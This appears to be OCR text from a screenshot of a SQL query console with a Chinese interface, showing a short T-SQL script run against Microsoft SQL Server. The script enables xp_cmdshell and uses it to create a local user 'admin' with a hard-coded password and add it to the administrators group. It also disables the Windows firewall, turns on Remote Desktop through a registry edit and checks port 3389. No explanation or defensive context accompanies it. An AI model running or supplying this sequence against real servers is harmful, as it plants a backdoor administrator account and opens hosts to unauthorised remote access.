 保存 查询创建工具 美化 SQL () 代码段 创建图表
1 FileManage 运行 停止 解释
1 USE master
2 RECONFIGURE
3 EXEC sp_configure 'show advanced options',1
4 RECONFIGURE
5 EXEC sp_configure 'xp_cmdshell',1
6 exec master..xp_cmdshell 'net user admin 1qaz@WSX /add'
7 exec master..xp_cmdshell 'net localgroup administrator admin /add'
8 exec master..xp_cmdshell 'netsh firewall set opmode disable'
9 exec master..xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f'
10 exec master..xp_cmdshell 'netstat -anop tcp | find "3389"'
11